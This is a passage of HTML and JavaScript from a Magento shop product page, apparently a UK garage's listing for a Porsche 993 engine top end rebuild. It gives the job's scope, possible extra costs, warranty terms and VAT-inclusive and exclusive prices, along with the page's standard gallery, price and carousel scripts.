ttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nineexcellence.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nineexcellence.com\/page_cache\/block\/render\/id\/475\/","handles":["default","catalog_product_view","catalog_product_view_id_475","catalog_product_view_sku_993-3-6-engine-top%20end%20stock","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/993-3-6-engine-top-end-stock.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nineexcellence.com/media/catalog/product/cache/f4df0e1f555b672de79dd512cf0f5ab0/9/9/993_engine_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/08ff19f92086bae243e9fbeeb411ec02\/9\/9\/993_engine_2.jpg","img":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/f4df0e1f555b672de79dd512cf0f5ab0\/9\/9\/993_engine_2.jpg","full":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/cd26ba3fdd215880041b49f234733944\/9\/9\/993_engine_2.jpg","caption":"993 Engine Top End Rebuild Stock","position":"6","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":924,"thumbwidth":180,"thumbheight":120,"height":615,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":30,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>

    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    


		<div class="product attribute description">
						<div class="value" ><p>We rebuild these engines in house using our extensive experience and a warranty is included as specified below.&nbsp;</p>
<p>Top end rebuild covers stripping and rebuilding the engine without spliting the crankcase open. This includes new piston rings, cylinder head gaskets and all new associated parts.&nbsp;</p>
<p><strong>Extras that might be needed above</strong></p>
<p>- Exhaust tappets</p>
<p>- Inlet tappets</p>
<p>- bent valves either exhaust or inlet side</p>
<p>- The heads are sent away for pressure testing and skimming - they are flow tested and each valve is checked.</p>
<p>- Any major component such as the cam housing, barrels , crankcase etc that has received damaged - again, very unlikely</p>
<p>- Pistons and liners - again unlikely but options exist including increased CC.</p>
<p>- TInware - this is likely and using a combination of Porsche and aftermarket a full set is approx &pound;800+Vat</p>
<p><span style="text-decoration: underline;"><strong>Warranty</strong></span></p>
<p>- We run the car in ourselves for a period close to 200 miles. This is included in the above price and as you can imagine is quite time consuming.</p>
<p>- You will then be able to take the car and run for the next 800 miles. At this point the car comes back to us for a further oil change.&nbsp;</p>
<p>- Then you are free to drive the car as you desire.</p>
<p>- We warrant the top end rebuild engine for a period of 24 months/12000 miles whichever is the sooner. In reality if something did happen even afterwards we would always be accommodating. It is not in our interests for a customer to be unhappy.</p>
<p>- The warranty is non-transferable and is with you, not the car e.g. if you sell the car, the warranty is gone and doesn't pass to the new customer - it is a personal warranty between 9e and you.</p>
<p>- Car must always be serviced by us during the warranty period.</p>
<p>- if during the warranty period 9e make further performance modifications the engine will still be covered. Any modifications outside of 9e will void the warranty immediately. We take a full copy of the DME prior to you receiving the car back.</p>
<p>- The warranty is in house and cannot be done or undertaken by any other garage. Please note that prices are correct at the time of the agreement. Porsche part prices are subject to change on a periodic basis. Please check with us at the time of agreement to undertake the work.</p></div>
	</div>
	                </div>
                                    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">993 Engine Top End Rebuild Stock</span>    </h1>
    </div>
<div class="product-info-main"><div class="addshare-section">
<span class="addshare">Share: </span>
<div class="addthis_inline_share_toolbox"></div>
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="475" data-price-box="product-id-475">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-475"        data-label="Incl.&#x20;Tax"        data-price-amount="9840.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£9,840.00</span></span>
            

    <span id="price-excluding-tax-product-price-475"
          data-label="Excl.&#x20;VAT"
          data-price-amount="8200"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£8,200.00</span></span>
                <meta itemprop="price" content="9840.000001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="993-3-6-engine-top end stock"
          action="https://www.nineexcellence.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~/product/475/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="475" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="475" />
        <input name="form_key" type="hidden" value="bSCnxs0CfnCdE4Z8" />                            






    <div class="sparsh_product_inquiry_button box-tocart">
        <div class="fieldset">
            <div class="actions">
                <a class="sparsh_product_inquiry_link primary action" href="JavaScript:void(0);" data-product-inquiry-sku="993-3-6-engine-top&#x20;end&#x20;stock" data-product-inquiry-name="993&#x20;Engine&#x20;Top&#x20;End&#x20;Rebuild&#x20;Stock">
                    <span>Please Call</span>
                </a>
            </div>
        </div>
    </div>




<style>
    a.sparsh_product_inquiry_link {
    line-height: 2.2rem;
    padding: 14px 17px !important;
    width: 100%;
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 20px !important;
    min-height: 55px;
    align-items: center;
    text-align: center;
    justify-content: center;
}
</style>        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=475]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"475","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product attribute">
	<strong class="type">Product Information</strong>
	<div class="value"><strong>SKU: 993-3-6-engine-top end stock</strong></div>
</div>




		<div class="product attribute overview">
							<strong class="type">Additional Information</strong>
				<div class="value" itemprop="description">993 Engine Top End Rebuild Stock</div>
	</div>
	    </div><script>
	require([
		'jquery',
		'Lof_All/lib/owl.carousel/owl.carousel',
		'Lof_All/lib/fancybox/jquery.fancybox'
		], function(){
			jQuery(document).ready(function() {
				var owl = jQuery('#banner1768676417478696565');
				owl.owlCarousel({
					rtl: true,
					loop:true,
					nav:true,
					dots:true,
					slideBy: 1,
					margin: 0,
					mouseDrag: true,
					touchDrag: true,
											responsive:{
							0 : { items: 1},
							480 : {items: 1},
							640 : {items: 2},
							768 : {items: 3},
							980 : {items: 4},
							1200 : {items: 5},
						},
					});
				jQuery(".fancybox-button").fancybox({
					openEffect: 'elastic', 
					autoResize:false,
					prevEffect: 'none',
					nextEffect: 'none',
					closeBtn: false,
					autoCenter: false,
					helpers: {
						overlay: {
							locked: false
						}
					}
				});

				jQuery(".fancybox").fancybox({ 
						arrows : false,
						autoCenter: false, 
						helpers: {
							overlay: {
								locked: false
							} 
						},
						iframe: {
        					preload: false
   						 } 
				}); 
									owl.on('mousewheel', '.gallery_category','.fancybox-wrap', function (e) {
						console.log(e.originalEvent.deltaY);
						if (e.originalEvent.deltaY>0) {
							owl.trigger('next.owl');
						} else {
							owl.trigger('prev.owl');
						}
						e.preventDefault();
					});
										jQuery('.owl-prev').html('<i class="fa fa-angle-left">');
					jQuery('.owl-next').html('<i class="fa fa-angle-right">');
				});
		});
	</script>
	<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nineexcellence.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"475":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/475\\\/\",\"data\":{\"product\":\"475\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/475\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"475\",\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":9840.000001,"max_price":9840.000001,"max_regular_price":9840.000001,"minimal_regular_price":9840.000001,"special_price":null,"minimal_price":9840.000001,"regular_price":9840.000001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a39,840.00<\/span>","max_price":"<span class=\"price\">\u00a39,840.00<\/span>","minimal_price":"<span class=\"price\">\u00a39,840.00<\/span>","max_regular_price":"<span class=\"price\">\u00a39,840.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a39,840.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8200,"max_price":8200,"max_regular_price":8200,"minimal_regular_price":8200,"special_price":8200,"minimal_price":8200,"regular_price":8200,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38,200.00<\/span>","max_price":"<span class=\"price\">\u00a38,200.00<\/span>","minimal_price":"<span class=\"price\">\u00a38,200.00<\/span>","max_regular_price":"<span class=\"price\">\u00a38,200.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a38,200.00<\/span>","regular_price":"<span class=\"price\">\u00a38,200.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a39,840.00<\/span>"}},"images":[{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/9\/9\/993_engine_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"993 Engine Top End Rebuild Stock","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/9\/9\/993_engine_2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"993 Engine Top End Rebuild Stock","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/9\/9\/993_engine_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"993 Engine Top End Rebuild Stock","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/9\/9\/993_engine_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"993 Engine Top End Rebuild Stock","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/9\/9\/993_engine_2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"993 Engine Top End Rebuild Stock","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/9\/9\/993_engine_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"993 Engine Top End Rebuild Stock","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nineexcellence.com\/993-3-6-engine-top-end-stock.html","id":475,"name":"993 Engine Top End Rebuild Stock","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nineexcellence.com\/993-3-6-engine-top-end-stock.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":475,\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.nineexcellence.com/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr><h2>Please call us on <a href="tel:01293226911">01293 226911</a></a></h2>
    <!--<form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.nineexcellence.com&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone" name="sparsh_product_inquiry_phone" title="Phone" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email" name="sparsh_product_inquiry_email" title="Email" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Description" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>-->
</div>



        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'related',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Related products","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    


        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'upsell',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"OTHER ITEMS YOU MIGHT LIKE","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
